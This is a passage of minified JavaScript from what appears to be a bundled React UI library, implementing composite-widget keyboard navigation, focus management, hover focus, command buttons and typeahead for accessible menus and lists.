0:n.rtl,!1),virtualFocus:W(e.virtualFocus,null==n?void 0:n.virtualFocus,!1),focusLoop:W(e.focusLoop,null==n?void 0:n.focusLoop,!1),focusWrap:W(e.focusWrap,null==n?void 0:n.focusWrap,!1),focusShift:W(e.focusShift,null==n?void 0:n.focusShift,!1)}),r,e.store);Ge(i,(()=>Xe(i,["renderedItems","activeId"],(e=>{i.setState("activeId",(t=>{var n;return void 0!==t?t:null==(n=ht(e.renderedItems))?void 0:n.id}))}))));const s=(e="next",t={})=>{var n,r;const o=i.getState(),{skip:s=0,activeId:a=o.activeId,focusShift:l=o.focusShift,focusLoop:c=o.focusLoop,focusWrap:u=o.focusWrap,includesBaseElement:d=o.includesBaseElement,renderedItems:f=o.renderedItems,rtl:h=o.rtl}=t,p="up"===e||"down"===e,m="next"===e||"down"===e,g=m?h&&!p:!h||p,v=l&&!s;let b=p?ut(function(e,t,n){const r=gt(e);for(const o of e)for(let e=0;e<r;e+=1){const r=o[e];if(!r||n&&r.disabled){const r=0===e&&n?ht(o):o[e-1];o[e]=r&&t!==r.id&&n?r:{id:"__EMPTY_ITEM__",disabled:!0,rowId:null==r?void 0:r.rowId}}}return e}(mt(f),a,v)):f;if(b=g?dt(b):b,b=p?function(e){const t=mt(e),n=gt(t),r=[];for(let e=0;e<n;e+=1)for(const n of t){const t=n[e];t&&r.push(P(T({},t),{rowId:t.rowId?`${e}`:void 0}))}return r}(b):b,null==a)return null==(n=ht(b))?void 0:n.id;const x=b.find((e=>e.id===a));if(!x)return null==(r=ht(b))?void 0:r.id;const y=b.some((e=>e.rowId)),w=b.indexOf(x),_=b.slice(w+1),S=pt(_,x.rowId);if(s){const e=function(e,t){return e.filter((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(S,a),t=e.slice(s)[0]||e[e.length-1];return null==t?void 0:t.id}const C=c&&(p?"horizontal"!==c:"vertical"!==c),k=y&&u&&(p?"horizontal"!==u:"vertical"!==u),j=m?(!y||p)&&C&&d:!!p&&d;if(C){const e=function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[ft]:[],...e.slice(0,r)]}(k&&!j?b:pt(b,x.rowId),a,j),t=ht(e,a);return null==t?void 0:t.id}if(k){const e=ht(j?S:_,a);return j?(null==e?void 0:e.id)||null:null==e?void 0:e.id}const E=ht(S,a);return!E&&j?null:null==E?void 0:E.id};return P(T(T({},r),i),{setBaseElement:e=>i.setState("baseElement",e),setActiveId:e=>i.setState("activeId",e),move:e=>{void 0!==e&&(i.setState("activeId",e),i.setState("moves",(e=>e+1)))},first:()=>{var e;return null==(e=ht(i.getState().renderedItems))?void 0:e.id},last:()=>{var e;return null==(e=ht(dt(i.getState().renderedItems)))?void 0:e.id},next:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("next",e)),previous:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("previous",e)),down:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("down",e)),up:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("up",e))})}function bt(e){const t=Pe(e.id);return y({id:t},e)}function xt(e,t,n){return it(e=at(e,t,n),n,"activeId","setActiveId"),it(e,n,"includesBaseElement"),it(e,n,"virtualFocus"),it(e,n,"orientation"),it(e,n,"rtl"),it(e,n,"focusLoop"),it(e,n,"focusWrap"),it(e,n,"focusShift"),e}function yt(e={}){e=bt(e);const[t,n]=st(vt,e);return xt(t,n,e)}var wt={id:null};function _t(e,t){return t&&e.item(t)||null}var St=Symbol("FOCUS_SILENTLY");function Ct(e,t,n){if(!t)return!1;if(t===n)return!1;const r=e.item(t.id);return!!r&&(!n||r.element!==n)}const kt=window.ReactJSXRuntime;function jt(e){const t=$.forwardRef(((t,n)=>e(w(y({},t),{ref:n}))));return t.displayName=e.displayName||e.name,t}function Et(e,t){return $.memo(e,t)}function Mt(e,t){const n=t,{wrapElement:r,render:o}=n,i=_(n,["wrapElement","render"]),s=Te(t.ref,G(o));let a;if($.isValidElement(o)){const e=w(y({},o.props),{ref:s});a=$.cloneElement(o,function(e,t){const n=y({},e);for(const r in t){if(!O(t,r))continue;if("className"===r){const r="className";n[r]=e[r]?`${e[r]} ${t[r]}`:t[r];continue}if("style"===r){const r="style";n[r]=e[r]?y(y({},e[r]),t[r]):t[r];continue}const o=t[r];if("function"==typeof o&&r.startsWith("on")){const t=e[r];if("function"==typeof t){n[r]=(...e)=>{o(...e),t(...e)};continue}}n[r]=o}return n}(i,e))}else a=o?o(i):(0,kt.jsx)(e,y({},i));return r?r(a):a}function Nt(e){const t=(t={})=>e(t);return t.displayName=e.name,t}function Tt(e=[],t=[]){const n=$.createContext(void 0),r=$.createContext(void 0),o=()=>$.useContext(n),i=t=>e.reduceRight(((e,n)=>(0,kt.jsx)(n,w(y({},t),{children:e}))),(0,kt.jsx)(n.Provider,y({},t)));return{context:n,scopedContext:r,useContext:o,useScopedContext:(e=!1)=>{const t=$.useContext(r),n=o();return e?t:t||n},useProviderContext:()=>{const e=$.useContext(r),t=o();if(!e||e!==t)return t},ContextProvider:i,ScopedContextProvider:e=>(0,kt.jsx)(i,w(y({},e),{children:t.reduceRight(((t,n)=>(0,kt.jsx)(n,w(y({},e),{children:t}))),(0,kt.jsx)(r.Provider,y({},e)))}))}}var Pt=Tt(),Dt=Pt.useContext,It=(Pt.useScopedContext,Pt.useProviderContext,Tt([Pt.ContextProvider],[Pt.ScopedContextProvider])),Rt=It.useContext,Ot=(It.useScopedContext,It.useProviderContext),At=It.ContextProvider,zt=It.ScopedContextProvider,Lt=(0,$.createContext)(void 0),Ft=(0,$.createContext)(void 0),Bt=(0,$.createContext)(!0),Vt="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], summary, iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function Wt(e){return!!e.matches(Vt)&&(!!re(e)&&!e.closest("[inert]"))}function $t(e){if(!Wt(e))return!1;if(function(e){return Number.parseInt(e.getAttribute("tabindex")||"0",10)<0}(e))return!1;if(!("form"in e))return!0;if(!e.form)return!0;if(e.checked)return!0;if("radio"!==e.type)return!0;const t=e.form.elements.namedItem(e.name);if(!t)return!0;if(!("length"in t))return!0;const n=Q(e);return!n||(n===e||(!("form"in n)||(n.form!==e.form||n.name!==e.name)))}function Ht(e,t){const n=Array.from(e.querySelectorAll(Vt));t&&n.unshift(e);const r=n.filter(Wt);return r.forEach(((e,t)=>{if(ee(e)&&e.contentDocument){const n=e.contentDocument.body;r.splice(t,1,...Ht(n))}})),r}function Ut(e,t,n){const r=Array.from(e.querySelectorAll(Vt)),o=r.filter($t);return t&&$t(e)&&o.unshift(e),o.forEach(((e,t)=>{if(ee(e)&&e.contentDocument){const r=Ut(e.contentDocument.body,!1,n);o.splice(t,1,...r)}})),!o.length&&n?r:o}function Yt(e,t,n){const[r]=Ut(e,t,n);return r||null}function Gt(e,t){return function(e,t,n,r){const o=Q(e),i=Ht(e,t),s=i.indexOf(o),a=i.slice(s+1);return a.find($t)||(n?i.find($t):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function qt(e,t){return function(e,t,n,r){const o=Q(e),i=Ht(e,t).reverse(),s=i.indexOf(o),a=i.slice(s+1);return a.find($t)||(n?i.find($t):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Kt(e){const t=Q(e);if(!t)return!1;if(t===e)return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}function Xt(e){const t=Q(e);if(!t)return!1;if(J(e,t))return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&("id"in e&&(n===e.id||!!e.querySelector(`#${CSS.escape(n)}`)))}function Zt(e){!Xt(e)&&Wt(e)&&e.focus()}function Qt(e){var t;const n=null!=(t=e.getAttribute("tabindex"))?t:"";e.setAttribute("data-tabindex",n),e.setAttribute("tabindex","-1")}var Jt=de(),en=["text","search","url","tel","email","password","number","date","month","week","time","datetime","datetime-local"],tn=Symbol("safariFocusAncestor");function nn(e,t){e&&(e[tn]=t)}function rn(e){return!("input"!==e.tagName.toLowerCase()||!e.type)&&("radio"===e.type||"checkbox"===e.type)}function on(e,t,n,r,o){return e?t?n&&!r?-1:void 0:n?o:o||0:o}function sn(e,t){return Me((n=>{null==e||e(n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}))}var an=!0;function ln(e){const t=e.target;t&&"hasAttribute"in t&&(t.hasAttribute("data-focus-visible")||(an=!1))}function cn(e){e.metaKey||e.ctrlKey||e.altKey||(an=!0)}var un=Nt((function(e){var t=e,{focusable:n=!0,accessibleWhenDisabled:r,autoFocus:o,onFocusVisible:i}=t,s=_(t,["focusable","accessibleWhenDisabled","autoFocus","onFocusVisible"]);const a=(0,$.useRef)(null);(0,$.useEffect)((()=>{n&&(we("mousedown",ln,!0),we("keydown",cn,!0))}),[n]),Jt&&(0,$.useEffect)((()=>{if(!n)return;const e=a.current;if(!e)return;if(!rn(e))return;const t=function(e){return"labels"in e?e.labels:null}(e);if(!t)return;const r=()=>queueMicrotask((()=>e.focus()));for(const e of t)e.addEventListener("mouseup",r);return()=>{for(const e of t)e.removeEventListener("mouseup",r)}}),[n]);const l=n&&B(s),c=!!l&&!r,[u,d]=(0,$.useState)(!1);(0,$.useEffect)((()=>{n&&c&&u&&d(!1)}),[n,c,u]),(0,$.useEffect)((()=>{if(!n)return;if(!u)return;const e=a.current;if(!e)return;if("undefined"==typeof IntersectionObserver)return;const t=new IntersectionObserver((()=>{Wt(e)||d(!1)}));return t.observe(e),()=>t.disconnect()}),[n,u]);const f=sn(s.onKeyPressCapture,l),h=sn(s.onMouseDownCapture,l),p=sn(s.onClickCapture,l),m=s.onMouseDown,g=Me((e=>{if(null==m||m(e),e.defaultPrevented)return;if(!n)return;const t=e.currentTarget;if(!Jt)return;if(he(e))return;if(!te(t)&&!rn(t))return;let r=!1;const o=()=>{r=!0};t.addEventListener("focusin",o,{capture:!0,once:!0});const i=function(e){for(;e&&!Wt(e);)e=e.closest(Vt);return e||null}(t.parentElement);nn(i,!0),ye(t,"mouseup",(()=>{t.removeEventListener("focusin",o,!0),nn(i,!1),r||Zt(t)}))})),v=(e,t)=>{if(t&&(e.currentTarget=t),!n)return;const r=e.currentTarget;r&&Kt(r)&&(null==i||i(e),e.defaultPrevented||(r.dataset.focusVisible="true",d(!0)))},b=s.onKeyDownCapture,x=Me((e=>{if(null==b||b(e),e.defaultPrevented)return;if(!n)return;if(u)return;if(e.metaKey)return;if(e.altKey)return;if(e.ctrlKey)return;if(!pe(e))return;const t=e.currentTarget;ye(t,"focusout",(()=>v(e,t)))})),S=s.onFocusCapture,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;if(!pe(e))return void d(!1);const t=e.currentTarget,r=()=>v(e,t);an||function(e){const{tagName:t,readOnly:n,type:r}=e;return"TEXTAREA"===t&&!n||("SELECT"===t&&!n||("INPUT"!==t||n?!!e.isContentEditable||!("combobox"!==e.getAttribute("role")||!e.dataset.name):en.includes(r)))}(e.target)?ye(e.target,"focusout",r):d(!1)})),k=s.onBlur,j=Me((e=>{null==k||k(e),n&&xe(e)&&d(!1)})),E=(0,$.useContext)(Bt),M=Me((e=>{n&&o&&e&&E&&queueMicrotask((()=>{Kt(e)||Wt(e)&&e.focus()}))})),N=De(a),T=n&&function(e){return!e||"button"===e||"summary"===e||"input"===e||"select"===e||"textarea"===e||"a"===e}(N),P=n&&function(e){return!e||"button"===e||"input"===e||"select"===e||"textarea"===e}(N),D=s.style,I=(0,$.useMemo)((()=>c?y({pointerEvents:"none"},D):D),[c,D]);return V(s=w(y({"data-focus-visible":n&&u||void 0,"data-autofocus":o||void 0,"aria-disabled":l||void 0},s),{ref:Te(a,M,s.ref),style:I,tabIndex:on(n,c,T,P,s.tabIndex),disabled:!(!P||!c)||void 0,contentEditable:l?void 0:s.contentEditable,onKeyPressCapture:f,onClickCapture:p,onMouseDownCapture:h,onMouseDown:g,onKeyDownCapture:x,onFocusCapture:C,onBlur:j}))}));jt((function(e){return Mt("div",un(e))}));function dn(e,t,n){return Me((r=>{var o;if(null==t||t(r),r.defaultPrevented)return;if(r.isPropagationStopped())return;if(!pe(r))return;if(function(e){return"Shift"===e.key||"Control"===e.key||"Alt"===e.key||"Meta"===e.key}(r))return;if(function(e){const t=e.target;return!(t&&!oe(t)||1!==e.key.length||e.ctrlKey||e.metaKey)}(r))return;const i=e.getState(),s=null==(o=_t(e,i.activeId))?void 0:o.element;if(!s)return;const a=r,{view:l}=a,c=_(a,["view"]);s!==(null==n?void 0:n.current)&&s.focus(),function(e,t,n){const r=new KeyboardEvent(t,n);return e.dispatchEvent(r)}(s,r.type,c)||r.preventDefault(),r.currentTarget.contains(s)&&r.stopPropagation()}))}var fn=Nt((function(e){var t=e,{store:n,composite:r=!0,focusOnMove:o=r,moveOnKeyPress:i=!0}=t,s=_(t,["store","composite","focusOnMove","moveOnKeyPress"]);const a=Ot();L(n=n||a,!1);const l=(0,$.useRef)(null),c=(0,$.useRef)(null),u=function(e){const[t,n]=(0,$.useState)(!1),r=(0,$.useCallback)((()=>n(!0)),[]),o=e.useState((t=>_t(e,t.activeId)));return(0,$.useEffect)((()=>{const e=null==o?void 0:o.element;t&&e&&(n(!1),e.focus({preventScroll:!0}))}),[o,t]),r}(n),d=n.useState("moves"),[,f]=Ne(r?n.setBaseElement:null);(0,$.useEffect)((()=>{var e;if(!n)return;if(!d)return;if(!r)return;if(!o)return;const{activeId:t}=n.getState(),i=null==(e=_t(n,t))?void 0:e.element;i&&function(e,t){"scrollIntoView"in e?(e.focus({preventScroll:!0}),e.scrollIntoView(T({block:"nearest",inline:"nearest"},t))):e.focus()}(i)}),[n,d,r,o]),ke((()=>{if(!n)return;if(!d)return;if(!r)return;const{baseElement:e,activeId:t}=n.getState();if(!(null===t))return;if(!e)return;const o=c.current;c.current=null,o&&ve(o,{relatedTarget:e}),Kt(e)||e.focus()}),[n,d,r]);const h=n.useState("activeId"),p=n.useState("virtualFocus");ke((()=>{var e;if(!n)return;if(!r)return;if(!p)return;const t=c.current;if(c.current=null,!t)return;const o=(null==(e=_t(n,h))?void 0:e.element)||Q(t);o!==t&&ve(t,{relatedTarget:o})}),[n,h,p,r]);const m=dn(n,s.onKeyDownCapture,c),g=dn(n,s.onKeyUpCapture,c),v=s.onFocusCapture,b=Me((e=>{if(null==v||v(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:t}=n.getState();if(!t)return;const r=e.relatedTarget,o=function(e){const t=e[St];return delete e[St],t}(e.currentTarget);pe(e)&&o&&(e.stopPropagation(),c.current=r)})),x=s.onFocus,S=Me((e=>{if(null==x||x(e),e.defaultPrevented)return;if(!r)return;if(!n)return;const{relatedTarget:t}=e,{virtualFocus:o}=n.getState();o?pe(e)&&!Ct(n,t)&&queueMicrotask(u):pe(e)&&n.setActiveId(null)})),C=s.onBlurCapture,k=Me((e=>{var t;if(null==C||C(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:r,activeId:o}=n.getState();if(!r)return;const i=null==(t=_t(n,o))?void 0:t.element,s=e.relatedTarget,a=Ct(n,s),l=c.current;if(c.current=null,pe(e)&&a)s===i?l&&l!==s&&ve(l,e):i?ve(i,e):l&&ve(l,e),e.stopPropagation();else{!Ct(n,e.target)&&i&&ve(i,e)}})),j=s.onKeyDown,E=Oe(i),M=Me((e=>{var t;if(null==j||j(e),e.defaultPrevented)return;if(!n)return;if(!pe(e))return;const{orientation:r,renderedItems:o,activeId:i}=n.getState(),s=_t(n,i);if(null==(t=null==s?void 0:s.element)?void 0:t.isConnected)return;const a="horizontal"!==r,l="vertical"!==r,c=o.some((e=>!!e.rowId));if(("ArrowLeft"===e.key||"ArrowRight"===e.key||"Home"===e.key||"End"===e.key)&&oe(e.currentTarget))return;const u={ArrowUp:(c||a)&&(()=>{if(c){const e=function(e){return function(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(ut(dt(function(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}(e))))}(o);return null==e?void 0:e.id}return null==n?void 0:n.last()}),ArrowRight:(c||l)&&n.first,ArrowDown:(c||a)&&n.first,ArrowLeft:(c||l)&&n.last,Home:n.first,End:n.last,PageUp:n.first,PageDown:n.last},d=u[e.key];if(d){const t=d();if(void 0!==t){if(!E(e))return;e.preventDefault(),n.move(t)}}}));s=Ae(s,(e=>(0,kt.jsx)(At,{value:n,children:e})),[n]);const N=n.useState((e=>{var t;if(n&&r&&e.virtualFocus)return null==(t=_t(n,e.activeId))?void 0:t.id}));s=w(y({"aria-activedescendant":N},s),{ref:Te(l,f,s.ref),onKeyDownCapture:m,onKeyUpCapture:g,onFocusCapture:b,onFocus:S,onBlurCapture:k,onKeyDown:M});const P=n.useState((e=>r&&(e.virtualFocus||null===e.activeId)));return s=un(y({focusable:P},s))})),hn=jt((function(e){return Mt("div",fn(e))}));const pn=(0,f.createContext)({});pn.displayName="CompositeContext";const mn=()=>(0,f.useContext)(pn);var gn=(0,$.createContext)(void 0),vn=Nt((function(e){const[t,n]=(0,$.useState)();return e=Ae(e,(e=>(0,kt.jsx)(gn.Provider,{value:n,children:e})),[]),V(e=y({role:"group","aria-labelledby":t},e))})),bn=(jt((function(e){return Mt("div",vn(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);return r=vn(r)}))),xn=jt((function(e){return Mt("div",bn(e))}));const yn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(xn,{store:o,...e,ref:t})}));var wn=Nt((function(e){const t=(0,$.useContext)(gn),n=Pe(e.id);return ke((()=>(null==t||t(n),()=>null==t?void 0:t(void 0))),[t,n]),V(e=y({id:n,"aria-hidden":!0},e))})),_n=(jt((function(e){return Mt("div",wn(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);return r=wn(r)}))),Sn=jt((function(e){return Mt("div",_n(e))}));const Cn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Sn,{store:o,...e,ref:t})}));function kn(e){const t=e.relatedTarget;return(null==t?void 0:t.nodeType)===Node.ELEMENT_NODE?t:null}var jn=Symbol("composite-hover");var En=Nt((function(e){var t=e,{store:n,focusOnHover:r=!0,blurOnHoverEnd:o=!!r}=t,i=_(t,["store","focusOnHover","blurOnHoverEnd"]);const s=Rt();L(n=n||s,!1);const a=Fe(),l=i.onMouseMove,c=Oe(r),u=Me((e=>{if(null==l||l(e),!e.defaultPrevented&&a()&&c(e)){if(!Xt(e.currentTarget)){const e=null==n?void 0:n.getState().baseElement;e&&!Kt(e)&&e.focus()}null==n||n.setActiveId(e.currentTarget.id)}})),d=i.onMouseLeave,f=Oe(o),h=Me((e=>{var t;null==d||d(e),e.defaultPrevented||a()&&(function(e){const t=kn(e);return!!t&&J(e.currentTarget,t)}(e)||function(e){let t=kn(e);if(!t)return!1;do{if(O(t,jn)&&t[jn])return!0;t=t.parentElement}while(t);return!1}(e)||c(e)&&f(e)&&(null==n||n.setActiveId(null),null==(t=null==n?void 0:n.getState().baseElement)||t.focus()))})),p=(0,$.useCallback)((e=>{e&&(e[jn]=!0)}),[]);return V(i=w(y({},i),{ref:Te(p,i.ref),onMouseMove:u,onMouseLeave:h}))})),Mn=Et(jt((function(e){return Mt("div",En(e))})));const Nn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Mn,{store:o,...e,ref:t})}));var Tn=Nt((function(e){var t=e,{store:n,shouldRegisterItem:r=!0,getItem:o=z,element:i}=t,s=_(t,["store","shouldRegisterItem","getItem","element"]);const a=Dt();n=n||a;const l=Pe(s.id),c=(0,$.useRef)(i);return(0,$.useEffect)((()=>{const e=c.current;if(!l)return;if(!e)return;if(!r)return;const t=o({id:l,element:e});return null==n?void 0:n.renderItem(t)}),[l,r,o,n]),V(s=w(y({},s),{ref:Te(c,s.ref)}))}));jt((function(e){return Mt("div",Tn(e))}));function Pn(e){if(!e.isTrusted)return!1;const t=e.currentTarget;return"Enter"===e.key?te(t)||"SUMMARY"===t.tagName||"A"===t.tagName:" "===e.key&&(te(t)||"SUMMARY"===t.tagName||"INPUT"===t.tagName||"SELECT"===t.tagName)}var Dn=Symbol("command"),In=Nt((function(e){var t=e,{clickOnEnter:n=!0,clickOnSpace:r=!0}=t,o=_(t,["clickOnEnter","clickOnSpace"]);const i=(0,$.useRef)(null),[s,a]=(0,$.useState)(!1);(0,$.useEffect)((()=>{i.current&&a(te(i.current))}),[]);const[l,c]=(0,$.useState)(!1),u=(0,$.useRef)(!1),d=B(o),[f,h]=Le(o,Dn,!0),p=o.onKeyDown,m=Me((e=>{null==p||p(e);const t=e.currentTarget;if(e.defaultPrevented)return;if(f)return;if(d)return;if(!pe(e))return;if(oe(t))return;if(t.isContentEditable)return;const o=n&&"Enter"===e.key,i=r&&" "===e.key,s="Enter"===e.key&&!n,a=" "===e.key&&!r;if(s||a)e.preventDefault();else if(o||i){const n=Pn(e);if(o){if(!n){e.preventDefault();const n=e,{view:r}=n,o=_(n,["view"]),i=()=>be(t,o);K&&/firefox\//i.test(navigator.userAgent)?ye(t,"keyup",i):queueMicrotask(i)}}else i&&(u.current=!0,n||(e.preventDefault(),c(!0)))}})),g=o.onKeyUp,v=Me((e=>{if(null==g||g(e),e.defaultPrevented)return;if(f)return;if(d)return;if(e.metaKey)return;const t=r&&" "===e.key;if(u.current&&t&&(u.current=!1,!Pn(e))){e.preventDefault(),c(!1);const t=e.currentTarget,n=e,{view:r}=n,o=_(n,["view"]);queueMicrotask((()=>be(t,o)))}}));return o=w(y(y({"data-active":l||void 0,type:s?"button":void 0},h),o),{ref:Te(i,o.ref),onKeyDown:m,onKeyUp:v}),o=un(o)}));jt((function(e){return Mt("button",In(e))}));function Rn(e,t=!1){const{top:n}=e.getBoundingClientRect();return t?n+e.clientHeight:n}function On(e,t,n,r=!1){var o;if(!t)return;if(!n)return;const{renderedItems:i}=t.getState(),s=le(e);if(!s)return;const a=function(e,t=!1){const n=e.clientHeight,{top:r}=e.getBoundingClientRect(),o=1.5*Math.max(.875*n,n-40),i=t?n-o+r:o+r;return"HTML"===e.tagName?i+e.scrollTop:i}(s,r);let l,c;for(let e=0;e<i.length;e+=1){const i=l;if(l=n(e),!l)break;if(l===i)continue;const s=null==(o=_t(t,l))?void 0:o.element;if(!s)continue;const u=Rn(s,r)-a,d=Math.abs(u);if(r&&u<=0||!r&&u>=0){void 0!==c&&c<d&&(l=i);break}c=d}return l}var An=Nt((function(e){var t=e,{store:n,rowId:r,preventScrollOnKeyDown:o=!1,moveOnKeyPress:i=!0,tabbable:s=!1,getItem:a,"aria-setsize":l,"aria-posinset":c}=t,u=_(t,["store","rowId","preventScrollOnKeyDown","moveOnKeyPress","tabbable","getItem","aria-setsize","aria-posinset"]);const d=Rt();n=n||d;const f=Pe(u.id),h=(0,$.useRef)(null),p=(0,$.useContext)(Ft),m=B(u)&&!u.accessibleWhenDisabled,{rowId:g,baseElement:v,isActiveItem:b,ariaSetSize:x,ariaPosInSet:S,isTabbable:C}=ot(n,{rowId:e=>r||(e&&(null==p?void 0:p.baseElement)&&p.baseElement===e.baseElement?p.id:void 0),baseElement:e=>(null==e?void 0:e.baseElement)||void 0,isActiveItem:e=>!!e&&e.activeId===f,ariaSetSize:e=>null!=l?l:e&&(null==p?void 0:p.ariaSetSize)&&p.baseElement===e.baseElement?p.ariaSetSize:void 0,ariaPosInSet(e){if(null!=c)return c;if(!e)return;if(!(null==p?void 0:p.ariaPosInSet))return;if(p.baseElement!==e.baseElement)return;const t=e.renderedItems.filter((e=>e.rowId===g));return p.ariaPosInSet+t.findIndex((e=>e.id===f))},isTabbable(e){if(!(null==e?void 0:e.renderedItems.length))return!0;if(e.virtualFocus)return!1;if(s)return!0;if(null===e.activeId)return!1;const t=null==n?void 0:n.item(e.activeId);return!!(null==t?void 0:t.disabled)||(!(null==t?void 0:t.element)||e.activeId===f)}}),k=(0,$.useCallback)((e=>{var t;const n=w(y({},e),{id:f||e.id,rowId:g,disabled:!!m,children:null==(t=e.element)?void 0:t.textContent});return a?a(n):n}),[f,g,m,a]),j=u.onFocus,E=(0,$.useRef)(!1),M=Me((e=>{if(null==j||j(e),e.defaultPrevented)return;if(he(e))return;if(!f)return;if(!n)return;if(function(e,t){return!pe(e)&&Ct(t,e.target)}(e,n))return;const{virtualFocus:t,baseElement:r}=n.getState();if(n.setActiveId(f),ie(e.currentTarget)&&function(e,t=!1){if(oe(e))e.setSelectionRange(t?e.value.length:0,e.value.length);else if(e.isContentEditable){const n=X(e).getSelection();null==n||n.selectAllChildren(e),t&&(null==n||n.collapseToEnd())}}(e.currentTarget),!t)return;if(!pe(e))return;if(ie(o=e.currentTarget)||"INPUT"===o.tagName&&!te(o))return;var o;if(!(null==r?void 0:r.isConnected))return;de()&&e.currentTarget.hasAttribute("data-autofocus")&&e.currentTarget.scrollIntoView({block:"nearest",inline:"nearest"}),E.current=!0;e.relatedTarget===r||Ct(n,e.relatedTarget)?function(e){e[St]=!0,e.focus({preventScroll:!0})}(r):r.focus()})),N=u.onBlurCapture,T=Me((e=>{if(null==N||N(e),e.defaultPrevented)return;const t=null==n?void 0:n.getState();(null==t?void 0:t.virtualFocus)&&E.current&&(E.current=!1,e.preventDefault(),e.stopPropagation())})),P=u.onKeyDown,D=Oe(o),I=Oe(i),R=Me((e=>{if(null==P||P(e),e.defaultPrevented)return;if(!pe(e))return;if(!n)return;const{currentTarget:t}=e,r=n.getState(),o=n.item(f),i=!!(null==o?void 0:o.rowId),s="horizontal"!==r.orientation,a="vertical"!==r.orientation,l=()=>!!i||(!!a||(!r.baseElement||!oe(r.baseElement))),c={ArrowUp:(i||s)&&n.up,ArrowRight:(i||a)&&n.next,ArrowDown:(i||s)&&n.down,ArrowLeft:(i||a)&&n.previous,Home:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.first():null==n?void 0:n.previous(-1)},End:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.last():null==n?void 0:n.next(-1)},PageUp:()=>On(t,n,null==n?void 0:n.up,!0),PageDown:()=>On(t,n,null==n?void 0:n.down)}[e.key];if(c){if(ie(t)){const n=function(e){let t=0,n=0;if(oe(e))t=e.selectionStart||0,n=e.selectionEnd||0;else if(e.isContentEditable){const r=X(e).getSelection();if((null==r?void 0:r.rangeCount)&&r.anchorNode&&J(e,r.anchorNode)&&r.focusNode&&J(e,r.focusNode)){const o=r.getRangeAt(0),i=o.cloneRange();i.selectNodeContents(e),i.setEnd(o.startContainer,o.startOffset),t=i.toString().length,i.setEnd(o.endContainer,o.endOffset),n=i.toString().length}}return{start:t,end:n}}(t),r=a&&"ArrowLeft"===e.key,o=a&&"ArrowRight"===e.key,i=s&&"ArrowUp"===e.key,l=s&&"ArrowDown"===e.key;if(o||l){const{length:e}=function(e){if(oe(e))return e.value;if(e.isContentEditable){const t=X(e).createRange();return t.selectNodeContents(e),t.toString()}return""}(t);if(n.end!==e)return}else if((r||i)&&0!==n.start)return}const r=c();if(D(e)||void 0!==r){if(!I(e))return;e.preventDefault(),n.move(r)}}})),O=(0,$.useMemo)((()=>({id:f,baseElement:v})),[f,v]);return u=Ae(u,(e=>(0,kt.jsx)(Lt.Provider,{value:O,children:e})),[O]),u=w(y({id:f,"data-active-item":b||void 0},u),{ref:Te(h,u.ref),tabIndex:C?u.tabIndex:-1,onFocus:M,onBlurCapture:T,onKeyDown:R}),u=In(u),u=Tn(w(y({store:n},u),{getItem:k,shouldRegisterItem:!!f&&u.shouldRegisterItem})),V(w(y({},u),{"aria-setsize":x,"aria-posinset":S}))})),zn=Et(jt((function(e){return Mt("button",An(e))})));const Ln=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(zn,{store:o,...e,ref:t})}));var Fn=Nt((function(e){var t=e,{store:n,"aria-setsize":r,"aria-posinset":o}=t,i=_(t,["store","aria-setsize","aria-posinset"]);const s=Rt();L(n=n||s,!1);const a=Pe(i.id),l=n.useState((e=>e.baseElement||void 0)),c=(0,$.useMemo)((()=>({id:a,baseElement:l,ariaSetSize:r,ariaPosInSet:o})),[a,l,r,o]);return i=Ae(i,(e=>(0,kt.jsx)(Ft.Provider,{value:c,children:e})),[c]),V(i=y({id:a},i))})),Bn=jt((function(e){return Mt("div",Fn(e))}));const Vn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Bn,{store:o,...e,ref:t})}));var Wn="";function $n(){Wn=""}function Hn(e,t){var n;const r=(null==(n=e.element)?void 0:n.textContent)||e.children||"value"in e&&e.value;return!!r&&(o=r,o.normalize("NFD").replace(/[\u0300-\u036f]/g,"")).trim().toLowerCase().startsWith(t.toLowerCase());var o}function Un(e,t,n){if(!n)return e;const r=e.find((e=>e.id===n));return r&&Hn(r,t)?Wn!==t&&Hn(r,Wn)?e:(Wn=t,function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[wt]:[],...e.slice(0,r)]}(e.filter((e=>Hn(e,Wn))),n).filter((e=>e.id!==n))):e}var Yn=Nt((function(e){var t=e,{store:n,typeahead:r=!0}=t,o=_(t,["store","typeahead"]);const i=Rt();L(n=n||i,!1);const 